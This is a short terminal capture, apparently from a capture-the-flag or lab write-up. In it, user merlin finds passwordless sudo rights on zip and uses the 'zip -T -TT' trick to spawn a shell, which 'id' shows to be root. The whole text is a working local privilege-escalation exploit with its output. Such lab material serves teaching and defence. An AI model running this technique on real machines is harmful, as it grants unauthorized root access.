 merlin@ubuntu:~$ sudo -l
Matching Defaults entries for merlin on ubuntu:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/
bin

User merlin may run the following commands on ubuntu:
    (root : root) NOPASSWD: /usr/bin/zip
merlin@ubuntu:~$ TF=$(mktemp -u)
merlin@ubuntu:~$ sudo zip $TF /etc/hosts -T -TT 'sh #'
  adding: etc/hosts (deflated 31%)
# id
uid=0(root) gid=0(root) groups=0(root)
#